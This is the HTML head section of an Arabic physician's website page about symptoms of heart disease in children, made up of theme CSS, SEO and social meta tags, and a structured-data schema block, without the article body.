.et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper>a{display:inline-block}.et_pb_with_border.et_pb_comments_module input{border:0 solid #333}.et_pb_comments_module.et_pb_no_comments_count #comments{display:none}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5%0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}}ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;position:relative;z-index:10}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-social-youtube a.icon:before{content:""}.et_pb_text{word-wrap:break-word}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}p:empty{padding-bottom:0!important}.et-db .et-l .et_pb_contact_select:after{content:"";position:absolute;top:50%;right:30px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;display:block!important}.df-heading-container .df-heading{position:relative;z-index:3}.df-heading-container h3.df-heading{font-size:24px}.df-heading-container .df-heading>span{display:inline-block;vertical-align:middle;border-style:solid}.df_ab_blurb_container{max-width:540px;margin:0 auto}.df_ab_blurb_container .df_ab_blurb_content_container>*,.df_ab_blurb_container>*{border-width:0;border-style:solid}.df_ab_blurb_container h2.df_ab_blurb_title{font-size:26px}.df_ab_blurb_container h4.df_ab_blurb_sub_title{font-size:18px}.df_ab_blurb_container .df_ab_blurb_image .df_ab_blurb_image_img{border:0 solid #333}.df_ab_blurb_container .df_ab_blurb_image img{vertical-align:top}.df_ab_blurb_container,.df_ab_blurb_content_container{display:-ms-flexbox;display:flex}.df_ab_blurb_content_container{-ms-flex-order:15;order:15;-ms-flex-direction:column;flex-direction:column}.df_ab_blurb_image.placement_image_flex_right{height:auto}.df_breadcrumbs_container *{border:0 solid #333;-webkit-box-sizing:border-box;box-sizing:border-box}ul.df-breadcrumbs{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0;padding:0;list-style:none}ul.df-breadcrumbs li{display:inline-block;margin-right:15px}ul.df-breadcrumbs li a,ul.df-breadcrumbs li span.df-breadcrumbs-separator-icon,ul.df-breadcrumbs li span.df-breadcrumbs-text{display:block;font-size:16px}.df-breadcrumbs-item .df-breadcrumbs-text,.df-breadcrumbs-separator .df-breadcrumbs-separator-icon{line-height:1.7em}.difl_breadcrumbs .df-separator-icon,.et-db #et-boc .et-l .et-pb-icon.df-separator-icon{font-size:inherit;vertical-align:middle;margin-top:-4px}.df-breadcrumbs-item a,.df-breadcrumbs-item.df-breadcrumbs-start a{letter-spacing:0}.difl_breadcrumbs .df_breadcrumbs_container li.df-breadcrumbs-item{overflow:unset!important}body{overflow-x:hidden}@media only screen and (min-width:768px){.ramy-topmenu ul{columns:3;-webkit-columns:3;-moz-columns:3}}.widget_text{padding:23px;border-radius:10px;border:1px solid #22263e;background:#040615}.widgettitle{color:#fff}.widget_text input[type=email],.widget_text input[type=tel],.widget_text input[type=text],.widget_text select,.widget_text textarea{background-color:#040615;border:1px solid #22263e;padding:24px;color:#fff;text-align:right;width:100%;margin-bottom:23px!important}.sticky-buttons{position:fixed;bottom:0;z-index:1000}.sticky-buttons.left{left:0}.sticky-buttons a{display:flex;align-items:center;justify-content:center;margin:10px;color:#ccc;fill:#ccc;background-color:#9a0101;box-shadow:0 2px 5px 0 #777}.sticky-buttons.square a{border-radius:0}.sticky-buttons.medium a{width:50px;height:50px;font-size:28px}.sticky-buttons a.whatsapp{background-color:#9a0101}.sticky-buttons a.sticky_toggler{transform:rotate(0)}.sticky-buttons.active a.sticky_toggler{transform:rotate(180deg)}.sticky-buttons a svg{width:75%;height:75%}.sticky-buttons .hidden-data{background-color:#9a0101;width:500px;margin:10px 0;padding:10px;font-size:16px;position:fixed;bottom:0;z-index:101;box-shadow:0 2px 5px 0 #777}.sticky-buttons.square .hidden-data{border-radius:0}.sticky-buttons.medium .hidden-data{max-width:calc(100% - 80px)}.sticky-buttons.left .hidden-data{left:0;transform:translateX(-100%)}.sticky-buttons .hidden-data form br{display:none}.sticky-buttons .hidden-data form textarea{height:auto;display:block;width:100%;text-align:right}.sticky-buttons .hidden-data form input,.sticky-buttons .hidden-data form select{line-height:36px!important;display:block;width:100%;text-align:right}.sticky-buttons .hidden-data form .wpcf7-form-control-wrap{margin-top:5px!important;margin-bottom:5px!important;display:block}.sticky-buttons .hidden-data .wpcf7-response-output{color:#fff}}</style><style id="et-divi-userfonts">@font-face { font-family: "Ge ss light"; font-display: swap;  src: url("https://drosamaabbas.com/wp-content/uploads/et-fonts/GE_SS_Unique_Light.otf") format("opentype"); }</style>
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>اعراض مرض القلب عند الاطفال - أ.د أسامة عباس</title>
<link rel="preload" as="font" href="https://drosamaabbas.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://drosamaabbas.com/wp-content/uploads/et-fonts/GE-SS-Unique-Bold.otf" crossorigin>
<link rel="preload" as="font" href="https://drosamaabbas.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff" crossorigin>
<link rel="preload" as="font" href="https://drosamaabbas.com/wp-content/uploads/et-fonts/GE_SS_Unique_Light.otf" crossorigin>
<meta name="description" content="اليك كافة التفاصيل حول اعراض مرض القلب عند الاطفال والرضع وما الفرق بين علامات امراض القلب عند الاطفال والرضع وكيف تتصرف بأمان عند ظهور اي منها"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="اعراض مرض القلب عند الاطفال - أ.د أسامة عباس" />
<meta property="og:description" content="اليك كافة التفاصيل حول اعراض مرض القلب عند الاطفال والرضع وما الفرق بين علامات امراض القلب عند الاطفال والرضع وكيف تتصرف بأمان عند ظهور اي منها" />
<meta property="og:url" content="https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" />
<meta property="og:site_name" content="الموقع الرسمي لدكتور أسامة عباس" />
<meta property="article:publisher" content="https://drosamaabbas.com/#" />
<meta property="article:section" content="أورام القلب" />
<meta property="og:updated_time" content="2025-10-29T10:13:42+00:00" />
<meta property="og:image" content="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="اعراض مرض القلب عند الاطفال|اعراض امراض القلب عند الاطفال" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-26T00:00:00+00:00" />
<meta property="article:modified_time" content="2025-10-29T10:13:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="اعراض مرض القلب عند الاطفال - أ.د أسامة عباس" />
<meta name="twitter:description" content="اليك كافة التفاصيل حول اعراض مرض القلب عند الاطفال والرضع وما الفرق بين علامات امراض القلب عند الاطفال والرضع وكيف تتصرف بأمان عند ظهور اي منها" />
<meta name="twitter:image" content="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg" />
<meta name="twitter:label1" content="كُتب بواسطة" />
<meta name="twitter:data1" content="drosamaabbas" />
<meta name="twitter:label2" content="مدة القراءة" />
<meta name="twitter:data2" content="أقل من دقيقة" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://drosamaabbas.com/#person","name":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0633\u0627\u0645\u0629 \u0639\u0628\u0627\u0633","url":"https://drosamaabbas.com","sameAs":["https://drosamaabbas.com/#"],"email":"info@osama-abbas.com","logo":{"@type":"ImageObject","@id":"https://drosamaabbas.com/#logo","url":"https://drosamaabbas.com/wp-content/uploads/2024/10/cropped-\u0628\u0631\u0648\u0641\u064a\u0644-3.png","contentUrl":"https://drosamaabbas.com/wp-content/uploads/2024/10/cropped-\u0628\u0631\u0648\u0641\u064a\u0644-3.png","caption":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0633\u0627\u0645\u0629 \u0639\u0628\u0627\u0633","inLanguage":"ar","width":"512","height":"512"},"telephone":"01006509910","image":{"@id":"https://drosamaabbas.com/#logo"}},{"@type":"WebSite","@id":"https://drosamaabbas.com/#website","url":"https://drosamaabbas.com","name":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0633\u0627\u0645\u0629 \u0639\u0628\u0627\u0633","alternateName":"\u062f\u0643\u062a\u0648\u0631 \u0623\u0633\u0627\u0645\u0629 \u0639\u0628\u0627\u0633","publisher":{"@id":"https://drosamaabbas.com/#person"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg?fit=900%2C500&amp;ssl=1","url":"https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg?fit=900%2C500&amp;ssl=1","width":"900","height":"500","caption":"\u0627\u0639\u0631\u0627\u0636 \u0645\u0631\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644|\u0627\u0639\u0631\u0627\u0636 \u0627\u0645\u0631\u0627\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644","inLanguage":"ar"},{"@type":"WebPage","@id":"https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/#webpage","url":"https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/","name":"\u0627\u0639\u0631\u0627\u0636 \u0645\u0631\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644 - \u0623.\u062f \u0623\u0633\u0627\u0645\u0629 \u0639\u0628\u0627\u0633","datePublished":"2021-08-26T00:00:00+00:00","dateModified":"2025-10-29T10:13:42+00:00","isPartOf":{"@id":"https://drosamaabbas.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg?fit=900%2C500&amp;ssl=1"},"inLanguage":"ar"},{"@type":"Person","@id":"https://drosamaabbas.com/author/drosamaabbas/","name":"drosamaabbas","url":"https://drosamaabbas.com/author/drosamaabbas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/04097c90448c42ec5be56e459a53ed4807a102d1c675632b63c01085ac3881f2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/04097c90448c42ec5be56e459a53ed4807a102d1c675632b63c01085ac3881f2?s=96&amp;d=mm&amp;r=g","caption":"drosamaabbas","inLanguage":"ar"}},{"@type":"Article","headline":"\u0627\u0639\u0631\u0627\u0636 \u0645\u0631\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644 - \u0623.\u062f \u0623\u0633\u0627\u0645\u0629 \u0639\u0628\u0627\u0633","keywords":"\u0627\u0639\u0631\u0627\u0636 \u0645\u0631\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644","datePublished":"2021-08-26T00:00:00+00:00","dateModified":"2025-10-29T10:13:42+00:00","articleSection":"\u0623\u0648\u0631\u0627\u0645 \u0627\u0644\u0642\u0644\u0628, \u0645\u0642\u0627\u0644\u0627\u062a\u0646\u0627","author":{"@id":"https://drosamaabbas.com/author/drosamaabbas/","name":"drosamaabbas"},"publisher":{"@id":"https://drosamaabbas.com/#person"},"description":"\u0627\u0644\u064a\u0643 \u0643\u0627\u0641\u0629 \u0627\u0644\u062a\u0641\u0627\u0635\u064a\u0644 \u062d\u0648\u0644 \u0627\u0639\u0631\u0627\u0636 \u0645\u0631\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0648\u0627\u0644\u0631\u0636\u0639 \u0648\u0645\u0627 \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0645\u0631\u0627\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0648\u0627\u0644\u0631\u0636\u0639 \u0648\u0643\u064a\u0641 \u062a\u062a\u0635\u0631\u0641 \u0628\u0623\u0645\u0627\u0646 \u0639\u0646\u062f \u0638\u0647\u0648\u0631 \u0627\u064a \u0645\u0646\u0647\u0627","name":"\u0627\u0639\u0631\u0627\u0636 \u0645\u0631\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644 - \u0623.\u062f \u0623\u0633\u0627\u0645\u0629 \u0639\u0628\u0627\u0633","@id":"https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/#richSnippet","isPartOf":{"@id":"https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/#webpage"},"image":{"@id":"https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg?fit=900%2C500&amp;ssl=1"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/#webpage"}}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="أ.د أسامة عباس &laquo; الخلاصة" href="https://drosamaabbas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أ.د أسامة عباس &laquo; خلاصة التعليقات" href="https://drosamaabbas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أ.د أسامة عباس &laquo; اعراض مرض القلب عند الاطفال خلاصة التعليقات" href="https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drosamaabbas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrosamaabbas.com%2F%25d8%25a7%25d8%25b9%25d8%25b1%25d8%25a7%25d8%25b6-%25d9%2585%25d8%25b1%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2582%25d9%2584%25d8%25a8-%25d8%25b9%25d9%2586%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drosamaabbas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrosamaabbas.com%2F%25d8%25a7%25d8%25b9%25d8%25b1%25d8%25a7%25d8%25b6-%25d9%2585%25d8%25b1%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2582%25d9%2584%25d8%25a8-%25d8%25b9%25d9%2586%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<meta content="Dr Osama Abbas v.1.0.0" name="generator"/><noscript><link rel='stylesheet' id='all-css-f9712345306c272042ceb32cbb65b5ee' href='https://drosamaabbas.com/_jb_static/??ca1acc2a0e' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-f9712345306c272042ceb32cbb65b5ee' href='https://drosamaabbas.com/_jb_static/??ca1acc2a0e' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='df-lib-styles-inline-css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: rtl;}.ez-toc-counter-rtl ul {direction: rtl;counter-reset: item ;}.ez-toc-counter-rtl nav ul li a::before {content: counter(item, disc) '  ';margin-left: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: right; }.ez-toc-widget-direction {direction: rtl;}.ez-toc-widget-container-rtl ul {direction: rtl;counter-reset: item ;}.ez-toc-widget-container-rtl nav ul li a::before {content: counter(item, disc) '  ';margin-left: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: right; }
/*# sourceURL=ez-toc-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://drosamaabbas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css'>
